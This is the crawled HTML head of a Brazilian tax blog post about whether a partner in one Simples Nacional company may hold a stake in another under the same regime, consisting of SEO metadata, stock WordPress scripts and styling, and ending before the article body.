

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogtributario.com.br/2016/07/27/simples-nacional-socio-de-uma-empresa-em-outra-do-mesmo-regime-pode/
body_size: 43979
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"
	prefix="og: https://ogp.me/ns#" 
 xmlns:og="http://ogp.me/ns#"
 xmlns:fb="http://ogp.me/ns/fb#" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://blogtributario.com.br/xmlrpc.php" />
    
		<!-- All in One SEO 4.1.6.2 -->
		<title>Simples Nacional: sócio de uma empresa em outra do mesmo regime, pode? - Blog Tributário</title>
		<meta name="description" content="Veja as regras que precisam ser observadas para que esta ação não prejudique o atual regime tributário em que se encontra a empresa." />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://blogtributario.com.br/2016/07/27/simples-nacional-socio-de-uma-empresa-em-outra-do-mesmo-regime-pode/" />
		<meta property="og:locale" content="pt_BR" />
		<meta property="og:site_name" content="Blog Tributário - Noticiais Tributárias" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Simples Nacional: sócio de uma empresa em outra do mesmo regime, pode? - Blog Tributário" />
		<meta property="og:description" content="Veja as regras que precisam ser observadas para que esta ação não prejudique o atual regime tributário em que se encontra a empresa." />
		<meta property="og:url" content="https://blogtributario.com.br/2016/07/27/simples-nacional-socio-de-uma-empresa-em-outra-do-mesmo-regime-pode/" />
		<meta property="article:published_time" content="2016-07-27T18:49:11+00:00" />
		<meta property="article:modified_time" content="2016-08-17T12:36:02+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Simples Nacional: sócio de uma empresa em outra do mesmo regime, pode? - Blog Tributário" />
		<meta name="twitter:description" content="Veja as regras que precisam ser observadas para que esta ação não prejudique o atual regime tributário em que se encontra a empresa." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/blogtributario.com.br\/#website","url":"https:\/\/blogtributario.com.br\/","name":"Blog Tribut\u00e1rio","description":"Noticiais Tribut\u00e1rias","inLanguage":"pt-BR","publisher":{"@id":"https:\/\/blogtributario.com.br\/#organization"}},{"@type":"Organization","@id":"https:\/\/blogtributario.com.br\/#organization","name":"Blog Tribut\u00e1rio","url":"https:\/\/blogtributario.com.br\/"},{"@type":"BreadcrumbList","@id":"https:\/\/blogtributario.com.br\/2016\/07\/27\/simples-nacional-socio-de-uma-empresa-em-outra-do-mesmo-regime-pode\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/blogtributario.com.br\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/blogtributario.com.br\/","name":"In\u00edcio","description":"Not\u00edciasEm qual regime tribut\u00e1rio minha empresa deve se enquadrar?Blog Tribut\u00e1rio - janeiro 15, 20190 LEIA MAISAllContabilidadeDestaqueDocumentos FiscaisEconomia e Finan\u00e7asNotasNot\u00edciasOpini\u00e3oMais Not\u00edcias Receita Federal notifica devedores do Simples Nacional Blog Tribut\u00e1rio - setembro 18, 2018 0 ME e EPP devem ficar atentas para n\u00e3o serem exclu\u00eddas de of\u00edcio do Simples Alerta de golpe: contribuinte pode perder duas [\u2026]","url":"https:\/\/blogtributario.com.br\/"},"nextItem":"https:\/\/blogtributario.com.br\/2016\/#listItem"},{"@type":"ListItem","@id":"https:\/\/blogtributario.com.br\/2016\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/blogtributario.com.br\/2016\/","name":"2016","url":"https:\/\/blogtributario.com.br\/2016\/"},"nextItem":"https:\/\/blogtributario.com.br\/2016\/07\/#listItem","previousItem":"https:\/\/blogtributario.com.br\/#listItem"},{"@type":"ListItem","@id":"https:\/\/blogtributario.com.br\/2016\/07\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/blogtributario.com.br\/2016\/07\/","name":"July","url":"https:\/\/blogtributario.com.br\/2016\/07\/"},"nextItem":"https:\/\/blogtributario.com.br\/2016\/07\/27\/#listItem","previousItem":"https:\/\/blogtributario.com.br\/2016\/#listItem"},{"@type":"ListItem","@id":"https:\/\/blogtributario.com.br\/2016\/07\/27\/#listItem","position":4,"item":{"@type":"WebPage","@id":"https:\/\/blogtributario.com.br\/2016\/07\/27\/","name":"27","url":"https:\/\/blogtributario.com.br\/2016\/07\/27\/"},"nextItem":"https:\/\/blogtributario.com.br\/2016\/07\/27\/simples-nacional-socio-de-uma-empresa-em-outra-do-mesmo-regime-pode\/#listItem","previousItem":"https:\/\/blogtributario.com.br\/2016\/07\/#listItem"},{"@type":"ListItem","@id":"https:\/\/blogtributario.com.br\/2016\/07\/27\/simples-nacional-socio-de-uma-empresa-em-outra-do-mesmo-regime-pode\/#listItem","position":5,"item":{"@type":"WebPage","@id":"https:\/\/blogtributario.com.br\/2016\/07\/27\/simples-nacional-socio-de-uma-empresa-em-outra-do-mesmo-regime-pode\/","name":"Simples Nacional: s\u00f3cio de uma empresa em outra do mesmo regime, pode?","description":"Veja as regras que precisam ser observadas para que esta a\u00e7\u00e3o n\u00e3o prejudique o atual regime tribut\u00e1rio em que se encontra a empresa.","url":"https:\/\/blogtributario.com.br\/2016\/07\/27\/simples-nacional-socio-de-uma-empresa-em-outra-do-mesmo-regime-pode\/"},"previousItem":"https:\/\/blogtributario.com.br\/2016\/07\/27\/#listItem"}]},{"@type":"Person","@id":"https:\/\/blogtributario.com.br\/author\/blogtr\/#author","url":"https:\/\/blogtributario.com.br\/author\/blogtr\/","name":"Blog Tribut\u00e1rio","image":{"@type":"ImageObject","@id":"https:\/\/blogtributario.com.br\/2016\/07\/27\/simples-nacional-socio-de-uma-empresa-em-outra-do-mesmo-regime-pode\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/dbe79e43499f3a6aea806dabb37549af?s=96&d=mm&r=g","width":96,"height":96,"caption":"Blog Tribut\u00e1rio"}},{"@type":"WebPage","@id":"https:\/\/blogtributario.com.br\/2016\/07\/27\/simples-nacional-socio-de-uma-empresa-em-outra-do-mesmo-regime-pode\/#webpage","url":"https:\/\/blogtributario.com.br\/2016\/07\/27\/simples-nacional-socio-de-uma-empresa-em-outra-do-mesmo-regime-pode\/","name":"Simples Nacional: s\u00f3cio de uma empresa em outra do mesmo regime, pode? - Blog Tribut\u00e1rio","description":"Veja as regras que precisam ser observadas para que esta a\u00e7\u00e3o n\u00e3o prejudique o atual regime tribut\u00e1rio em que se encontra a empresa.","inLanguage":"pt-BR","isPartOf":{"@id":"https:\/\/blogtributario.com.br\/#website"},"breadcrumb":{"@id":"https:\/\/blogtributario.com.br\/2016\/07\/27\/simples-nacional-socio-de-uma-empresa-em-outra-do-mesmo-regime-pode\/#breadcrumblist"},"author":"https:\/\/blogtributario.com.br\/author\/blogtr\/#author","creator":"https:\/\/blogtributario.com.br\/author\/blogtr\/#author","image":{"@type":"ImageObject","@id":"https:\/\/blogtributario.com.br\/#mainImage","url":"https:\/\/blogtributario.com.br\/wp-content\/uploads\/2016\/07\/sociosimplees.png","width":1200,"height":630},"primaryImageOfPage":{"@id":"https:\/\/blogtributario.com.br\/2016\/07\/27\/simples-nacional-socio-de-uma-empresa-em-outra-do-mesmo-regime-pode\/#mainImage"},"datePublished":"2016-07-27T18:49:11+00:00","dateModified":"2016-08-17T12:36:02+00:00"},{"@type":"BlogPosting","@id":"https:\/\/blogtributario.com.br\/2016\/07\/27\/simples-nacional-socio-de-uma-empresa-em-outra-do-mesmo-regime-pode\/#blogposting","name":"Simples Nacional: s\u00f3cio de uma empresa em outra do mesmo regime, pode? - Blog Tribut\u00e1rio","description":"Veja as regras que precisam ser observadas para que esta a\u00e7\u00e3o n\u00e3o prejudique o atual regime tribut\u00e1rio em que se encontra a empresa.","inLanguage":"pt-BR","headline":"Simples Nacional: s\u00f3cio de uma empresa em outra do mesmo regime, pode?","author":{"@id":"https:\/\/blogtributario.com.br\/author\/blogtr\/#author"},"publisher":{"@id":"https:\/\/blogtributario.com.br\/#organization"},"datePublished":"2016-07-27T18:49:11+00:00","dateModified":"2016-08-17T12:36:02+00:00","articleSection":"Contabilidade, Not\u00edcias, Contabilidade, Not\u00edcia, Tribut\u00e1rio","mainEntityOfPage":{"@id":"https:\/\/blogtributario.com.br\/2016\/07\/27\/simples-nacional-socio-de-uma-empresa-em-outra-do-mesmo-regime-pode\/#webpage"},"isPartOf":{"@id":"https:\/\/blogtributario.com.br\/2016\/07\/27\/simples-nacional-socio-de-uma-empresa-em-outra-do-mesmo-regime-pode\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/blogtributario.com.br\/#articleImage","url":"https:\/\/blogtributario.com.br\/wp-content\/uploads\/2016\/07\/sociosimplees.png","width":1200,"height":630}}]}
		</script>
		<!-- All in One SEO -->

<meta property="og:image" content="https://blogtributario.com.br/wp-content/uploads/2016/07/sociosimplees.png" /><link rel="icon" type="image/png" href="http://blogtributario.com.br/wp-content/uploads/2016/04/ico-blog.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="http://blogtributario.com.br/wp-content/uploads/2016/05/ico-blog.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="http://blogtributario.com.br/wp-content/uploads/2016/05/ico-blog.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="http://blogtributario.com.br/wp-content/uploads/2016/05/ico-blog.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="http://blogtributario.com.br/wp-content/uploads/2016/05/ico-blog.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="http://blogtributario.com.br/wp-content/uploads/2016/05/ico-blog.png"/>
<!-- This site is optimized with the Yoast SEO Premium plugin v3.2.5 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Veja as regras que precisam ser observadas para que esta ação não prejudique o atual regime tributário em que se encontra a empresa."/>
<meta name="robots" content="noodp"/>
<link rel="canonical" href="https://blogtributario.com.br/2016/07/27/simples-nacional-socio-de-uma-empresa-em-outra-do-mesmo-regime-pode/" />
<meta property="og:locale" content="pt_BR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Simples nacional: sócio de uma empresa em outra do mesmo regime, pode?" />
<meta property="og:description" content="Veja as regras que precisam ser observadas para que esta ação não prejudique o atual regime tributário em que se encontra a empresa." />
<meta property="og:url" content="https://blogtributario.com.br/2016/07/27/simples-nacional-socio-de-uma-empresa-em-outra-do-mesmo-regime-pode/" />
<meta property="og:site_name" content="Blog Tributário" />
<meta property="article:publisher" content="https://www.facebook.com/tributarioblog/" />
<meta property="article:tag" content="Contabilidade" />
<meta property="article:tag" content="Notícia" />
<meta property="article:tag" content="Tributário" />
<meta property="article:section" content="Contabilidade" />
<meta property="article:published_time" content="2016-07-27T18:49:11+00:00" />
<meta property="article:modified_time" content="2016-08-17T12:36:02+00:00" />
<meta property="og:updated_time" content="2016-08-17T12:36:02+00:00" />
<meta property="og:image" content="http://blogtributario.com.br/wp-content/uploads/2016/07/sociosimplees.png" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Veja as regras que precisam ser observadas para que esta ação não prejudique o atual regime tributário em que se encontra a empresa." />
<meta name="twitter:title" content="Simples nacional: sócio de uma empresa em outra do mesmo regime, pode?" />
<meta name="twitter:site" content="@blog_tributario" />
<meta name="twitter:image" content="http://blogtributario.com.br/wp-content/uploads/2016/07/sociosimplees.png" />
<meta name="twitter:creator" content="@blog_tributario" />
<meta property="DC.date.issued" content="2016-07-27T18:49:11+00:00" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Blog Tributário &raquo;" href="https://blogtributario.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Blog Tributário &raquo;" href="https://blogtributario.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Blog Tributário &raquo; Simples Nacional: sócio de uma empresa em outra do mesmo regime, pode?" href="https://blogtributario.com.br/2016/07/27/simples-nacional-socio-de-uma-empresa-em-outra-do-mesmo-regime-pode/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blogtributario.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='dpProEventCalendar_headcss-css' href='https://blogtributario.com.br/wp-content/plugins/eventcal/css/dpProEventCalendar.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-original-css' href='https://blogtributario.com.br/wp-content/plugins/eventcal/css/font-awesome.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://blogtributario.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.3.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://blogtributario.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='flipbook_style-css' href='https://blogtributario.com.br/wp-content/plugins/real3d-flipbook/css/flipbook.style.css?ver=2.5' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://blogtributario.com.br/wp-content/plugins/real3d-flipbook/css/font-awesome.css?ver=2.5' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.4' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://blogtributario.com.br/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='popup-maker-site-css' href='//blogtributario.com.br/wp-content/uploads/pum/pum-site-styles.css?generated=1568636777&#038;ver=1.8.11' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://blogtributario.com.br/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://blogtributario.com.br/wp-content/themes/Newspaper/style.css?ver=8.7.4' type='text/css' media='all' />
<script type='text/javascript' src='https://blogtributario.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://blogtributario.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://blogtributario.com.br/wp-content/plugins/real3d-flipbook/js/flipbook.min.js?ver=2.5' id='read3d_flipbook-js'></script>
<script type='text/javascript' src='https://blogtributario.com.br/wp-content/plugins/real3d-flipbook/js/embed.js?ver=2.5' id='embed-js'></script>
<link rel="https://api.w.org/" href="https://blogtributario.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://blogtributario.com.br/wp-json/wp/v2/posts/2406" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blogtributario.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.2" />
<link rel='shortlink' href='https://blogtributario.com.br/?p=2406' />
<link rel="alternate" type="application/json+oembed" href="https://blogtributario.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogtributario.com.br%2F2016%2F07%2F27%2Fsimples-nacional-socio-de-uma-empresa-em-outra-do-mesmo-regime-pode%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blogtributario.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogtributario.com.br%2F2016%2F07%2F27%2Fsimples-nacional-socio-de-uma-empresa-em-outra-do-mesmo-regime-pode%2F&#038;format=xml" />
<meta property="fb:app_id" content="1579563559038279"/>
            <!--/ Facebook Thumb Fixer Open Graph /-->
            <meta property="og:type" content="article" />
            <meta property="og:url" content="https://blogtributario.com.br/2016/07/27/simples-nacional-socio-de-uma-empresa-em-outra-do-mesmo-regime-pode/" />
            <meta property="og:title" content="Simples Nacional: sócio de uma empresa em outra do mesmo regime, pode?" />
